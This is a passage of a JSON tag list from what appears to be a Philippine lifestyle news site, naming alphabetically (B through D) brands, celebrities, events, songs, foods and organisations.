Production"},{"term":"Bigetron Era"},{"term":"Bigfish Manila Production"},{"term":"Bighani"},{"term":"Bigo Live Philippines Mid-Year Gala"},{"term":"Bigo Voice Music Fest"},{"term":"Bill O’Reilly"},{"term":"Bill Skarsgård"},{"term":"Billboard"},{"term":"Billingham International Folklore Festival of World Dance 2023"},{"term":"Billions Club: The Series"},{"term":"Billyrrom"},{"term":"Bimby Yap"},{"term":"Binalot Fiesta Foods Inc."},{"term":"BingoPlusFoundation"},{"term":"Bino Rideaux"},{"term":"Biodiversity Management Bureau"},{"term":"Bioessence"},{"term":"Bioperine"},{"term":"Biotene"},{"term":"Biotin"},{"term":"Birthday Build"},{"term":"Bisacodyl"},{"term":"Bistekville 1"},{"term":"Bistro Rising 2025"},{"term":"Bistro Trasierra"},{"term":"Biyaya Sustainable Living Festival"},{"term":"Bla Bli Blu"},{"term":"Black B"},{"term":"Black Box"},{"term":"Black Eyed Peas"},{"term":"Black Friday"},{"term":"Black History Month"},{"term":"Black Party"},{"term":"Black Vanilla"},{"term":"Black Widow"},{"term":"Blackbeard Seafood Island"},{"term":"Blackberry World"},{"term":"Blackbird at the Nielson Tower"},{"term":"Blade Series"},{"term":"Blade Vec 4G"},{"term":"Blade Vec Pro"},{"term":"Blaise"},{"term":"Blake Shelton"},{"term":"Blanco Cook System"},{"term":"Blanco Professional"},{"term":"Blancotherm K"},{"term":"Blas F. Ople Policy Center and Training Institute"},{"term":"Blast"},{"term":"Blaster Silonga"},{"term":"Bless this Mess"},{"term":"Blessed Teresa of Calcutta Award"},{"term":"Blessings"},{"term":"Bling"},{"term":"Blissful"},{"term":"Blog-Connect"},{"term":"Bloggers' Yacht Party"},{"term":"Blood Circulation"},{"term":"Bloodshot"},{"term":"Bloodsucker Blues"},{"term":"Bloom"},{"term":"Bloom Baby Bloom"},{"term":"Blow"},{"term":"Blue Avelino"},{"term":"Blue Lavender"},{"term":"Blue Moon"},{"term":"Blue Santa"},{"term":"Blue Skies"},{"term":"Bluetooth Speaker"},{"term":"Boardwalk"},{"term":"Boardwalk Charity Foundation Incorporated"},{"term":"Bobbit Suntay"},{"term":"Bobita"},{"term":"Body Bag"},{"term":"Body Sculpting"},{"term":"Boehringer Ingelheim (Philippines) Inc."},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Boehringer Ingelheim Philippines"},{"term":"Boku ga Mitakatta Aozora"},{"term":"Boku ga zutto hoshikatta mono"},{"term":"Bolt of Talent"},{"term":"Bolzico Beef"},{"term":"Bon Iver"},{"term":"Bona"},{"term":"Bonbon Batiller"},{"term":"Bondying"},{"term":"Bone Thugs-N-Harmony"},{"term":"Bono"},{"term":"Bonobo"},{"term":"Bonus"},{"term":"Boodle Fest"},{"term":"Booky"},{"term":"Boom Gonzales"},{"term":"Boomerang Awards 2025"},{"term":"Boots"},{"term":"Bordeaux Wines"},{"term":"Borderline"},{"term":"Borgy Manoctoc"},{"term":"Borgy Manotoc"},{"term":"Boris Brejcha"},{"term":"Born On A Rainy Night: Celebrating 10 Years of Human Eyes and Riverchild"},{"term":"Born To Want More"},{"term":"Bossa Bossa"},{"term":"Boulevard"},{"term":"Bowers Museum"},{"term":"Boxes"},{"term":"Boy In Space"},{"term":"Boy Kills World"},{"term":"Boy Logro"},{"term":"Boy of the Year"},{"term":"Boyband PH"},{"term":"Boyce Avenue"},{"term":"Boyzone"},{"term":"Brace Henry Arquiza"},{"term":"Brad Binder"},{"term":"Brand Directory 2024"},{"term":"Brand New Media"},{"term":"Brandon Coleman"},{"term":"Breakfast Bento"},{"term":"Breakfast at Tiffany’s"},{"term":"Breakfast in Bed"},{"term":"Breakout Philippines"},{"term":"Breathe In"},{"term":"Breathe Out"},{"term":"Breathe and Stop"},{"term":"Breeze with ActivBleach"},{"term":"Bren Esports"},{"term":"Brent"},{"term":"Brent Javier"},{"term":"Brett Jackson"},{"term":"Breville Black Sesame Barista Express"},{"term":"Breville Philippines"},{"term":"Brian Alegre"},{"term":"Brian Wilson"},{"term":"Brick Wall BGC"},{"term":"Bridesmaids"},{"term":"Bridge for Billions"},{"term":"Bridgepointe Place Phase"},{"term":"Bridges of Love"},{"term":"Bridgetowne Destination Estate"},{"term":"Bridging Gaps in Higher Education through Tertiary Scholarships"},{"term":"Bright Vachirawit"},{"term":"Brody"},{"term":"Broken Mirror"},{"term":"Broken-In"},{"term":"Brooklyn. Friday. Love."},{"term":"Brooklyn’s New York Pizza"},{"term":"Brother of the Year"},{"term":"Brown Eyed Baby"},{"term":"Brownie Bites"},{"term":"Brownman Revival"},{"term":"Bruises"},{"term":"Bruno Mars"},{"term":"Bruschetta"},{"term":"Brussels’ Odymel"},{"term":"Bryan Estepa"},{"term":"Bryan Peralta fashion"},{"term":"Bualcan"},{"term":"Bubblegum Dog"},{"term":"Buco Lychee"},{"term":"Buco Pandan"},{"term":"Buddha-Bar Baku"},{"term":"Buddha-Bar Russia"},{"term":"Buddha-Bar and the Chocolate Factory"},{"term":"Buddy Caramat"},{"term":"Buddy Fiesta"},{"term":"Buddy Valastro"},{"term":"Buddy Zabala"},{"term":"Buffalo Wild Wing"},{"term":"Buffalo Wild Wings"},{"term":"Bugtong"},{"term":"BuhaynaKasaysayan"},{"term":"Buhok"},{"term":"Build Estate plus"},{"term":"Building Impact"},{"term":"Bukidnon"},{"term":"Buko ni Frutas"},{"term":"Bulaklak Sa Buwan"},{"term":"Bulig Bisaya"},{"term":"Bull Records"},{"term":"Bullet Dumas"},{"term":"Bundled with Love"},{"term":"Bunn Hot Water Dispernsers"},{"term":"Bunny Mode"},{"term":"Bureau of Fire Protection"},{"term":"Burmese GhoulsMobile Legends: Bang Bang M5 World Championship"},{"term":"Burn X Flash"},{"term":"Burnham Park"},{"term":"Burton Menswear London"},{"term":"Busan International Rock Festival"},{"term":"Business Expo"},{"term":"Business Series"},{"term":"Business Series on Blanco Cook System"},{"term":"BusinessWorld"},{"term":"Busol Watershed"},{"term":"Butch Albert"},{"term":"Butcher Shop"},{"term":"Butter"},{"term":"Butterflies"},{"term":"Butterfly"},{"term":"Butterfly Twists"},{"term":"Buttons"},{"term":"Buy Generics"},{"term":"Buy Now Die Later"},{"term":"BuyAnihan Palengke"},{"term":"Buyog Watershed"},{"term":"Buzz World Tour"},{"term":"Buzz World Tour in Asia"},{"term":"By Your Side (Adam Weiss Remix)"},{"term":"Byaheng Mahiwaga"},{"term":"Bye-Bye"},{"term":"Byun Yohan"},{"term":"C Lounge"},{"term":"C Series"},{"term":"C-Lium"},{"term":"C.B. Cebulski"},{"term":"C11 2021"},{"term":"C12"},{"term":"C2 drink"},{"term":"C20 Front Load Washing Machine"},{"term":"C211"},{"term":"C30"},{"term":"C3PO"},{"term":"C75"},{"term":"C755"},{"term":"CAMON 40 Series"},{"term":"CARE"},{"term":"CAUTION 黄色信号"},{"term":"CAVITEX"},{"term":"CCA"},{"term":"CCA Manila"},{"term":"CCP 21st Century Art Museum"},{"term":"CCP 21st Century Art Museum (21AM) Collection"},{"term":"CCP Arts Academy"},{"term":"CCP Cine"},{"term":"CCP Comples"},{"term":"CCP Encyclopedia"},{"term":"CCP Encyclopedia of Philippine Arts"},{"term":"CCP Encyclopedia of the Philippine Art"},{"term":"CCP Himig Hiraya: Mga Awit mula sa Tula ni Rio Alma"},{"term":"CCP Kabataang Gitarista Program"},{"term":"CCP Main Theater"},{"term":"CCP Neo-Ethnic Education Program"},{"term":"CCP Pasinaya 2025 Open House Festival: Para sa Lahat"},{"term":"CCP Pasinaya: The Open House Festival"},{"term":"CCP Tanghalang Ignacio B. Gimenez"},{"term":"CCP Vigin Labfest 19"},{"term":"CCP Young Music Scholars"},{"term":"CCXP Brazil"},{"term":"CEB Super Pass"},{"term":"CEO Challenge"},{"term":"CESAR®"},{"term":"CES® 2026"},{"term":"CHANCHANKO KANREKI60 music"},{"term":"CHANGIN' vol. 1"},{"term":"CHANGIN’"},{"term":"CHAOS"},{"term":"CHARISMAX"},{"term":"CHASING PARADISE"},{"term":"CHED"},{"term":"CHEMY×STORY"},{"term":"CHUANG ASIA"},{"term":"CIMB Bank"},{"term":"CIMB Bank Philippines"},{"term":"CIMB Virtual Card"},{"term":"CIRCLE -BEST of GENIC-"},{"term":"CITEM"},{"term":"CK Arca"},{"term":"CK De Leon"},{"term":"CL Lee"},{"term":"CLAN QUEEN"},{"term":"CLC Marketing Ventures Corporation"},{"term":"CLCMV"},{"term":"CLCMV Collegiate Sofabed Design Competition 2016"},{"term":"CLICK125"},{"term":"CLIMBS Life and General Insurance Cooperative"},{"term":"CLOWNRRY"},{"term":"CLOY"},{"term":"CLiQQ Rewards"},{"term":"CNN"},{"term":"COFFEE-MATE"},{"term":"COFFEE-MATE Philippines"},{"term":"COMPUTEX"},{"term":"CONCERT II: LE RETOUR"},{"term":"CONCERT IV: TRIUMPH AND THANKSGIVING"},{"term":"CONCERT V: PRELUDI"},{"term":"CONQuest Festival 2022"},{"term":"CONS’ All Star Traction Rubber"},{"term":"CONTROL + SHIFT"},{"term":"COSINE"},{"term":"COWBOY CARTER"},{"term":"CPU"},{"term":"CSB-DLSU"},{"term":"CSMC"},{"term":"CSO"},{"term":"CTTM Building"},{"term":"CUTIE STREET"},{"term":"CYAN Modern Kitchen"},{"term":"Cabernet Sauvignon"},{"term":"Cabico"},{"term":"Cadian Studios"},{"term":"Caelestis Production"},{"term":"Café \u0026 Bar Expo"},{"term":"Café Carlyle"},{"term":"Café Ilang-Ilang"},{"term":"Café Janealo"},{"term":"Cai Cortez"},{"term":"Cake Boss"},{"term":"Calaguas"},{"term":"Calatagan"},{"term":"California"},{"term":"California Red"},{"term":"California Steaks"},{"term":"Call It"},{"term":"Call It Off (feat. JAEHYUN)"},{"term":"Call Me By My Name"},{"term":"Call Me Papa Jack"},{"term":"Call My Name"},{"term":"Call of Duty"},{"term":"Calle Plaza"},{"term":"Callum David"},{"term":"CamSur"},{"term":"Camarines Norte"},{"term":"Camarines Sur"},{"term":"Cambantoc Reforestation Project"},{"term":"Camboadia"},{"term":"Camella Homes"},{"term":"Camera Control Button"},{"term":"Camera Roll"},{"term":"Camille Co"},{"term":"Camille Lhuillier"},{"term":"Camou"},{"term":"Camp N"},{"term":"Camp Tipulo"},{"term":"Camp Vicente Lim"},{"term":"Campus Playfest"},{"term":"Can We Talk?"},{"term":"Cancer Institute Foundation"},{"term":"Canlubang Plant"},{"term":"Cannes Film Festival"},{"term":"Cannes Film Festival 2017"},{"term":"Caol Ila"},{"term":"Cape Town to Cairo"},{"term":"Capitol Central Corporate Center"},{"term":"Capitol Commons"},{"term":"Capricorn Sun"},{"term":"Capstone"},{"term":"Captain America"},{"term":"Captain Barbell"},{"term":"Captain Morgan Spiced Rum"},{"term":"Captain Suresh Bangah"},{"term":"Captivated"},{"term":"Capturing Timeless Visions"},{"term":"Cara Delevingne"},{"term":"CardiMax"},{"term":"CardiMax-Clark Ultramarathon"},{"term":"Care Divas"},{"term":"Care Mo"},{"term":"Career Jumpstart Series"},{"term":"Careless Music"},{"term":"Caring Cup"},{"term":"Carl Constantino"},{"term":"Carla Guevara Laforteza"},{"term":"Carla Leonor"},{"term":"Carlo Gatuslao"},{"term":"Carlos Botong Francisco"},{"term":"Carlos Yulo"},{"term":"Carmen"},{"term":"Carmen Pretorius"},{"term":"Carmen and other Spirits"},{"term":"Carmenere"},{"term":"Carmina Burana"},{"term":"Carnie Wilson"},{"term":"Carolyn Trota-Salud"},{"term":"Carrier Philippines"},{"term":"Cars"},{"term":"Carson Daly"},{"term":"Carthy Argar"},{"term":"Cartoon Network"},{"term":"Car’s Outside"},{"term":"Casa De Memoria"},{"term":"Cascade"},{"term":"Cash Agad"},{"term":"Casi's Mushroom Chicharon"},{"term":"Casillero del Diablo"},{"term":"Casio Computer Co."},{"term":"Cast's Choice"},{"term":"Cat Arambulo"},{"term":"Cat Ilacad"},{"term":"Catching Fire"},{"term":"Cate Blanchett"},{"term":"Cathedrals"},{"term":"Catholic Mass Media Awards"},{"term":"Caticlan Jetty Port"},{"term":"Cattleya Killer"},{"term":"Cause of  Death"},{"term":"Cavite Fiesta"},{"term":"Cebu Landmasters"},{"term":"Cebu Pacific Catering Services"},{"term":"Cebu-Cordova Link Expressway"},{"term":"Cebu-Mactan Airport"},{"term":"Cebuna Lhuillier"},{"term":"Cecile Alcantara"},{"term":"Cecile Licad Up Close"},{"term":"Cecilia"},{"term":"Cecille Francisco"},{"term":"Cecille Marino"},{"term":"Cedarwood \u0026 Tangerine"},{"term":"Cedric Cello"},{"term":"Cedric Gervais"},{"term":"Celebrity Edition"},{"term":"Celebrity Wellness Weekend 2025"},{"term":"Celeste"},{"term":"Celina Le Neindre"},{"term":"Celine Fabie"},{"term":"Celine Lopez"},{"term":"Celso Caballero III"},{"term":"Center for Art"},{"term":"Center for Information Resilience and Integrity Studies"},{"term":"Center for International Trade Expositions and Missions"},{"term":"Center of the Philippines"},{"term":"Central Colleges"},{"term":"Central Visayas"},{"term":"Century Tsukiji"},{"term":"Cerebral Palsy Epilepsy Family Awareness Support Group"},{"term":"Cerebral Palsy Epilepsy Family Awareness Support Group.PH Inc."},{"term":"Cervical Cancer Prevention Network"},{"term":"Cesar Gangoso"},{"term":"Cesar Montano"},{"term":"Cessna Citation XLS+"},{"term":"Cetaphil"},{"term":"Cha-Ching"},{"term":"Cha-Ching program"},{"term":"Cha-Ching programme"},{"term":"Chad Cisneros"},{"term":"Chad Sotelo"},{"term":"Chains (The Tower)"},{"term":"Chainsaw Man x Kosuke Kawamura UT"},{"term":"Chainsmokers"},{"term":"Challenge CamSur"},{"term":"Challenge Family"},{"term":"Challenge Philippines"},{"term":"Challenge Roth"},{"term":"Challengers Path to Champions"},{"term":"Chamber of Commerce of the Philippine Islands"},{"term":"Chamber of Mines of the Philippines"},{"term":"Chanel"},{"term":"Chanel Indonesia"},{"term":"Change"},{"term":"Chantalle Wong"},{"term":"Chantavit Dhanasevi"},{"term":"Chapters"},{"term":"Charcoal"},{"term":"Chardonnay"},{"term":"Charisma Buan"},{"term":"Charlene Hung"},{"term":"Charles Merioles"},{"term":"Charles Paw"},{"term":"Charles Wu"},{"term":"Charlie Davao"},{"term":"Charlie Lim"},{"term":"Charlie Sutcliffe"},{"term":"Charlotte Sands"},{"term":"Charo Ronquillo"},{"term":"Charoy Bentley"},{"term":"Chasing Cars"},{"term":"Chat Silayan"},{"term":"ChatON"},{"term":"ChattingPlus"},{"term":"Chavit Singson"},{"term":"Cheap Thrills"},{"term":"Checo Perez"},{"term":"Cheeey King"},{"term":"Cheerleader"},{"term":"Cheeseburger"},{"term":"Cheesy Burst 7"},{"term":"Cheesy Lava"},{"term":"Chef Andy Fung"},{"term":"Chef Anna Katrina Pascual"},{"term":"Chef Charles Miller"},{"term":"Chef Chester delos Reyes Velas"},{"term":"Chef Dadang Wahyudi"},{"term":"Chef Donita Rose"},{"term":"Chef Emmanuel Stroobant"},{"term":"Chef Fung Chi Keung"},{"term":"Chef Jessie"},{"term":"Chef Kevin Villarica"},{"term":"Chef Mathieu Amet"},{"term":"Chef Menoy Gimenez"},{"term":"Chef Nino Logarta"},{"term":"Chef Oseki Nobu"},{"term":"Chef Paul Lenz"},{"term":"Chef Phan Thien Hoa"},{"term":"Chef Philip Goulding"},{"term":"Chef Robby Goco"},{"term":"Chef Robert Spakowski"},{"term":"Chef Ruhizad Muri"},{"term":"Chef Shigeki Iimura"},{"term":"Chef Thanatorn Krobsuay"},{"term":"Chef Tina Legarda travel"},{"term":"Chef Tony's Popcorn"},{"term":"Chef Tristan Encarnacion"},{"term":"Chef William Wongso"},{"term":"Chelo C. Monasterio"},{"term":"Chelsea Manalo"},{"term":"Chema's By The Sea"},{"term":"Cherrie Atilano"},{"term":"Cherry Mobile Me Vibe"},{"term":"Cherry Spritz"},{"term":"Cheshire Que"},{"term":"Chest Pain (I Love)"},{"term":"Chevening Scholarship Program"},{"term":"Chewy Junior"},{"term":"Che’Nelle"},{"term":"Chiaki Sato"},{"term":"Chic Nail Centre"},{"term":"Chic Nail Color"},{"term":"Chicken 'N' Mojos"},{"term":"Chicken McDo"},{"term":"Chief of Staff Gen. Renato de Villa"},{"term":"Chienna Filomeno"},{"term":"Child Rights Coalition Asia"},{"term":"ChildFund Korea"},{"term":"ChildFund Philippines"},{"term":"Childhope Asia"},{"term":"Children's Dance Theater"},{"term":"Children’s Biennale 2024: Let’s Play! arts"},{"term":"Children’s Orchestra Society"},{"term":"Chilean wine"},{"term":"Chill Tubs"},{"term":"Chillable Red"},{"term":"Chills and Thrills"},{"term":"Chimes Greenhills"},{"term":"Chinatown Walk"},{"term":"Chinese New Year this 2018"},{"term":"Chinese Restaurant"},{"term":"Chinky Apostol"},{"term":"Chinky Gabas"},{"term":"Chino Lazaro"},{"term":"Chino Roces Avenue"},{"term":"Chinoy"},{"term":"Chito Macapagal"},{"term":"Chiz Escudero"},{"term":"Chlorine"},{"term":"Chlöe"},{"term":"Chocolate and Ice Cream Expo"},{"term":"Choi Woo-shik"},{"term":"Choose Joy"},{"term":"Chou"},{"term":"Chowking Fried Siopao"},{"term":"Chris"},{"term":"Chris Broderick"},{"term":"Chris Cheng"},{"term":"Chris Raeuber"},{"term":"Chris Raeubeur"},{"term":"Chris de Sarandy"},{"term":"Chrismas"},{"term":"Christian Bables"},{"term":"Christian Jocson"},{"term":"Christian Tomacruz"},{"term":"Christina Aguilera"},{"term":"Christina Kirk"},{"term":"Christina Tosi"},{"term":"Christine"},{"term":"Christine Ann Ibarreta"},{"term":"Christine Bersola-Babao"},{"term":"Christine Ferrera"},{"term":"Christine Jacob-Sandejas"},{"term":"Christine Sioco"},{"term":"Christine and The Queens"},{"term":"ChristmaSAYA Combo Deals"},{"term":"Christmas Bliss: Making New Memories"},{"term":"Christmas Day"},{"term":"Christmas Deal Better Together 2022"},{"term":"Christmas Giveaway Festival"},{"term":"Christmas Glows in the City: Built by Memories"},{"term":"Christmas Hampers"},{"term":"Christmas Make A Wish promo"},{"term":"Christmas Starts Tonight"},{"term":"Christmas Wish"},{"term":"Christmas Wish EP"},{"term":"Christophe Lemaire"},{"term":"Christopher de Leon"},{"term":"Chroma Hospitality"},{"term":"Chromebook Flip CR1"},{"term":"Chronic Kidney Disease"},{"term":"Chuck II"},{"term":"Chuck Sykes"},{"term":"Chuck Taylor All Star"},{"term":"Chuck Taylor All Star Hollis"},{"term":"Chuck Taylor All Stars Boots Collection"},{"term":"Chuck Taylor Baby Galang"},{"term":"Chuck Taylor Leather Collection"},{"term":"Chuck Taylors"},{"term":"Churrasco"},{"term":"Chutimon Chuengcharoensukying"},{"term":"Chynna Phillips"},{"term":"Cigarette"},{"term":"Cigarettes"},{"term":"Cignal Super"},{"term":"CignalTV"},{"term":"Cine Icons"},{"term":"Cinema '76"},{"term":"Cinema One"},{"term":"Cinema ’76 Café"},{"term":"Cinemalaya 2025"},{"term":"Cinemaya"},{"term":"Circle Of Origin"},{"term":"Circle of Excellence Award"},{"term":"Circuit Lane Mall"},{"term":"Circulatory System"},{"term":"Citadel: Diana"},{"term":"Citi"},{"term":"CitiScape Shibuya"},{"term":"Citibank"},{"term":"City Blends"},{"term":"City Blends coffee"},{"term":"City Of Dream"},{"term":"City of Balanga"},{"term":"City of San Pedro"},{"term":"CitySavings advocacy"},{"term":"CitySavings financial"},{"term":"ClChews"},{"term":"Claire Guevarra"},{"term":"Claire Lyon"},{"term":"Clara L San"},{"term":"Clare Waight Keller"},{"term":"Clark Aurora Music Festival"},{"term":"Clark Freeport"},{"term":"Clark Freeport Zone"},{"term":"Clark Marriott Hotel Pampanga"},{"term":"Clash of the Toque-en Ones"},{"term":"Claude Tayag"},{"term":"ClawKiss"},{"term":"Clean Air Act of 1999"},{"term":"Clean Water Act"},{"term":"Clear To Me"},{"term":"Clemens Rehbein"},{"term":"Cley’s Food Products"},{"term":"Cliché"},{"term":"Clickplay"},{"term":"Cliff Diving World Series"},{"term":"Cliff Robinson"},{"term":"Climate Change Act"},{"term":"Climate Change Commission"},{"term":"Climate Summit 2022"},{"term":"Climate-Action Conference"},{"term":"Clinical"},{"term":"Clique Squad"},{"term":"Close 2 U"},{"term":"Close To You"},{"term":"CloudCFO"},{"term":"CloudFone"},{"term":"Club Mild"},{"term":"Club Paradise"},{"term":"Club Punta Fuego"},{"term":"Club Vihara"},{"term":"Club exp"},{"term":"Co-operative College of the Philippines"},{"term":"Coach"},{"term":"Coastal Clean-Up"},{"term":"Cobra Energy Drink"},{"term":"Coca-Cola Beverages Philippines Inc."},{"term":"Coca-Cola Company"},{"term":"Coca-Cola Cup"},{"term":"Coca-Cola Refresh Stations"},{"term":"Cocktail Champion"},{"term":"Cocktail Festival 2017"},{"term":"Coco Beach Island Resort"},{"term":"Coco Elise"},{"term":"Coco Martin"},{"term":"Coco Quench"},{"term":"Cocone Corporation"},{"term":"Coconut Festival"},{"term":"Cocoro Dark Caramel"},{"term":"Cocoro Ivory"},{"term":"Cocoro Natural Sugar"},{"term":"Cocoro Sugar"},{"term":"Code to Career Hackathon"},{"term":"Coeli Manese"},{"term":"Coffee Bean \u0026 Tea Leaf"},{"term":"Coffee Bean and Tea Leaf"},{"term":"Coffee Book"},{"term":"Coffee Project"},{"term":"Coin Deposit Machine"},{"term":"Coin-Operated Laundry Business"},{"term":"Coins.ph"},{"term":"Cointreau"},{"term":"Cola Cabalcar"},{"term":"Cold Fame"},{"term":"Cold Heart"},{"term":"Cold World"},{"term":"Colgate Optic White"},{"term":"Colgate Total"},{"term":"Colgate Total Charcoal"},{"term":"Colin Jackson"},{"term":"Colin Kerr"},{"term":"Coliseum Circle"},{"term":"Collateral Beauty"},{"term":"College of Saint Benilde"},{"term":"Colnago Philippines"},{"term":"Colon Cancer"},{"term":"ColorOS 16"},{"term":"Colorectal"},{"term":"Colors Of Your Heart"},{"term":"Colors of Life"},{"term":"Colors of Life Fabric Care"},{"term":"Coloura"},{"term":"Colours"},{"term":"Colt 45"},{"term":"Colt45"},{"term":"Columbo'"},{"term":"Combiphar Group of Companies"},{"term":"Combo On The Run"},{"term":"Come Alive"},{"term":"Comedy Manila"},{"term":"Comet"},{"term":"Coming to Fore"},{"term":"Commercial Properties Group"},{"term":"Commission on Filipinos Overseas"},{"term":"CommonThread"},{"term":"Commonwealth"},{"term":"Communications Research Institute"},{"term":"Communities Organized for Resource Allocation"},{"term":"Community"},{"term":"Comply and Save"},{"term":"Comprital"},{"term":"Comprital Italian Gelato and Soft Serve Mixes"},{"term":"Computex 2023"},{"term":"Con Pro Leather"},{"term":"Concentrix Philippines"},{"term":"Concept Cube"},{"term":"Concert at the Park"},{"term":"Conduent Incorporated"},{"term":"Condé Nast Johansens"},{"term":"Conference"},{"term":"Congressman Karlo Nograles"},{"term":"Connected Women"},{"term":"Connie Fortich"},{"term":"Connor McDonough"},{"term":"Conrad Spa Manila"},{"term":"Cons"},{"term":"Cons Thunderbolt '84"},{"term":"Conscious Technology"},{"term":"Contact High"},{"term":"Content Media"},{"term":"Conti's cake"},{"term":"Conti's food"},{"term":"Control + Shift: Changing Narratives Festival"},{"term":"Convergence"},{"term":"Convergys"},{"term":"Converse Chuck Taylor All Star II Rubber"},{"term":"Converse Cons"},{"term":"Converse Cons KA-II"},{"term":"Converse Counter Climate"},{"term":"Converse One Star"},{"term":"Converse Pride Collection"},{"term":"Converse Weatherized Collection"},{"term":"Convotherm"},{"term":"Cookie$"},{"term":"Cooking with a Heart"},{"term":"Cool Me Down"},{"term":"Cool for School 2023 promo"},{"term":"Copilot+ PC"},{"term":"Copilot+ PCs"},{"term":"Cora Waddell"},{"term":"Corbyn Besso"},{"term":"Core T collection"},{"term":"Corinne Bacani"},{"term":"Corning Incorporated"},{"term":"Coronary Heart Disease"},{"term":"Corporate Giveaways"},{"term":"Corporate Giveaways Annual Buyers’ Show 2013"},{"term":"Corrode"},{"term":"Corte dela Palmas"},{"term":"Cory Quirino World of Wellness Stores"},{"term":"Cosmo Summer Party 2025"},{"term":"Costa del Hamilo Coast"},{"term":"Costa del Hamilo Incorporated"},{"term":"Costales Nature Farms"},{"term":"Costume Laboratory"},{"term":"Cotabato City"},{"term":"Cotton Candy Sweetheart"},{"term":"Could Be Something"},{"term":"Couldn't Wait For It"},{"term":"Couleurs La Femme"},{"term":"Counter Climate"},{"term":"Cour Carrée"},{"term":"Courage (acoustic version)"},{"term":"Covidone TS"},{"term":"Coylee Gamboa"},{"term":"Craft Beer Fest 2024"},{"term":"Craft MNL"},{"term":"Crafts for a Cause"},{"term":"Cragganmore"},{"term":"Cranberry"},{"term":"Cranberry Raspberry"},{"term":"Cranberry juice"},{"term":"Crash"},{"term":"Crave Alley"},{"term":"Crayola"},{"term":"Crazy Donkey"},{"term":"Crazy Love (XIV Version)"},{"term":"Creamline Cool Smashers"},{"term":"Creamy Caramel"},{"term":"Creations"},{"term":"Creative Arts Group"},{"term":"Creative Continuum 1970-2024"},{"term":"Creative Drawing"},{"term":"Creepy Nuts"},{"term":"Crest"},{"term":"Crew Thang"},{"term":"Criminal"},{"term":"Criminal (Over You)"},{"term":"Crimson Hotel Filinvest City"},{"term":"Cris Concepcion"},{"term":"Crispy Glazed Chicken"},{"term":"Cristelle Belo Henares"},{"term":"Cristina Carrasco"},{"term":"Cristina’s Learn and Earn Program"},{"term":"Crosswinds Swiss Luxury Resort"},{"term":"Crown Asia"},{"term":"Crpto"},{"term":"Crunchyroll Anime Awards"},{"term":"Crunchyroll Games"},{"term":"Crème Brulée"},{"term":"Cuervo Black"},{"term":"Cuisine Central"},{"term":"Culinaire"},{"term":"Culinaire 2025"},{"term":"Culinary Best Source Inc."},{"term":"Culion"},{"term":"Culpa Nuestra"},{"term":"Culpa Tuya (Your Fault)"},{"term":"Culpable"},{"term":"Cultural Center of the Philippines theater"},{"term":"Cultural Exchange Department"},{"term":"Curiosity Killed The Cat: The Album Experience Tour"},{"term":"Curiosity got Chef"},{"term":"Curious"},{"term":"Curved Soundbar"},{"term":"Curved UHD TV Launch"},{"term":"Custaroons"},{"term":"Customer Experience Asia Week 2022"},{"term":"Cutterpillow"},{"term":"Cyber Monday"},{"term":"Cybercrime Law"},{"term":"Cyborg"},{"term":"Cynosure"},{"term":"Cynthia Rothrock"},{"term":"Cyril Charzat"},{"term":"Czech Republic"},{"term":"D Rose 3.5"},{"term":"D'Soft Spot Project"},{"term":"D'Sound"},{"term":"D+Cash"},{"term":"D.M. Wenceslao and Associates"},{"term":"D16"},{"term":"D5"},{"term":"D9"},{"term":"DABDA"},{"term":"DASH Cart"},{"term":"DAZE"},{"term":"DC series"},{"term":"DCCD Engineering"},{"term":"DEAD DEAD DEMONS DEDEDEDE DESTRUCTION"},{"term":"DEMI"},{"term":"DENȲ"},{"term":"DEPARTURE music"},{"term":"DEWALT"},{"term":"DEYAN Construction"},{"term":"DHL Express and Brother Industries"},{"term":"DIRT FEMME"},{"term":"DITO Home UNLI 5G WiFi"},{"term":"DITO Mobile Postpaid FLEXPlans"},{"term":"DITO Rewards"},{"term":"DITO Telecom"},{"term":"DJ Alesso"},{"term":"DJ Aryan"},{"term":"DJ Bonobo"},{"term":"DJ Callum"},{"term":"DJ Cash Money"},{"term":"DJ Gerard"},{"term":"DJ Jason"},{"term":"DJ Jessica Milner"},{"term":"DJ Khaled"},{"term":"DJ Kirill Doomski"},{"term":"DJ Macoy"},{"term":"DJ Mars Miranda"},{"term":"DJ Matoma"},{"term":"DJ Ms. Badkiss"},{"term":"DJ Neil Armstrong"},{"term":"DJ Nicole Hyala"},{"term":"DJ Nina Saputil"},{"term":"DJ Nix Dam P"},{"term":"DJ Papi"},{"term":"DJ R3HAB"},{"term":"DJ Ron Poe"},{"term":"DJ Rosalyn Lee"},{"term":"DJ Sean Tyas"},{"term":"DJ Seinfeld"},{"term":"DJ Simon Patterson"},{"term":"DJ Toby"},{"term":"DJ Tracy Abad"},{"term":"DJI"},{"term":"DJP Collection"},{"term":"DJs John Paul Lee"},{"term":"DK Tijam"},{"term":"DMC Philippines"},{"term":"DNY"},{"term":"DONGROSSO"},{"term":"DONGURIZU"},{"term":"DON’T BE DUMB"},{"term":"DON’T!"},{"term":"DOPE!"},{"term":"DOPE! music"},{"term":"DOT"},{"term":"DOT Property Philippines Awards 2023"},{"term":"DOT Property Philippines Awards 2025"},{"term":"DOTR"},{"term":"DPC"},{"term":"DQ Blizz"},{"term":"DQ10 TV"},{"term":"DSE Awards"},{"term":"DSTM"},{"term":"DTV20"},{"term":"DUA•RHYTHM"},{"term":"DUNGKA!"},{"term":"DVent Pictures"},{"term":"DXOMARK’s Gold Display Label"},{"term":"DZMM Teleradyo"},{"term":"Da Nang"},{"term":"Da-iCE TERMiNaL"},{"term":"Daang Hari"},{"term":"Dabs.com"},{"term":"Daejoong Kim"},{"term":"Dagitab Digital"},{"term":"Dahil sa Pag-ibig"},{"term":"Dahlia"},{"term":"Dahlia Heussaff"},{"term":"Daiki Suzuki"},{"term":"Daily Advance Ultra Hydrating Lotion"},{"term":"Daily Facial Moisturizer SPF15"},{"term":"DailyFix"},{"term":"DailyFix Power Run"},{"term":"Dainty Group"},{"term":"Dainty Group Asia"},{"term":"Daiso Japan"},{"term":"Daisy Jones \u0026 The Six"},{"term":"Daisy T. Chua"},{"term":"Dalawa"},{"term":"Dale Rosales"},{"term":"Damiano David"},{"term":"Damien Chaezelle"},{"term":"Dan Churchill"},{"term":"Dan Hernandez"},{"term":"Dan Horan"},{"term":"Dan Jose D. Duplito"},{"term":"Dan Marsh"},{"term":"Dan Matutina"},{"term":"Dan Niederer"},{"term":"Dan Palami"},{"term":"Dan Reynolds"},{"term":"Dance Alone"},{"term":"Dance Around It"},{"term":"Dance Like You"},{"term":"Dance for Life"},{"term":"Dance on the World"},{"term":"Dancing In The 